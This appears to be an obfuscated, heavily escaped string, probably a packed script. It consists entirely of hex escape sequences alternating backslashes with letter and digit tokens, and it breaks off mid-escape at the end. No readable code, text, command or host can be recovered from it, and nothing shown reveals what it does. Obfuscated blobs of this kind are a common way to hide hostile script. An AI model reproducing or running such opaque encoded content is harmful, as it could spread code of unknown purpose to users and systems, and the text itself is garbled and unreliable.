c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x3